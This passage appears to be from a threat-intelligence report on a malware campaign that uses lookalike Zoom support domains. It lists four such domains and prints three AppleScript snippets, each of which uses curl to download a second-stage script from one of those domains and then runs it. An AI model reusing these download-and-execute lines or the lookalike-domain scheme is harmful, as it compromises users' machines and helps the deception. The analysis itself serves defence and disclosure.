 The script ends with three lines of malicious code that retrieve and execute a second-stage script from a command-and-control server hosted at support.us05web-zoom[.]forum. This domain name format has been chosen for similarity to the legitimate Zoom meeting domain us05web.zoom[.]us.

Our analysis found a number of parallel domains in use by the same actor.

support.us05web-zoom[.]pro
support.us05web-zoom[.]forum
support.us05web-zoom[.]cloud
support.us06web-zoom[.]online

set fix_url to "https://support.us05web-zoom.forum/877033/check"
set sc to do shell script "curl -L -k \"" & fix_url & "\""
run script sc
Compiled

set fix_url to "https://support.us05web-zoom.cloud/494968/check"
set sc to do shell script "curl -L -k \"" & fix_url & "\""
run script sc
Compiled

set fix_url to "https://support.us06web-zoom.online/719462/check"
set sc to do shell script "curl -L -k \"" & fix_url & "\""
run script sc
Compiled

Other examples found in public repositories suggest a wider campaign, possibly with unique URLs for each target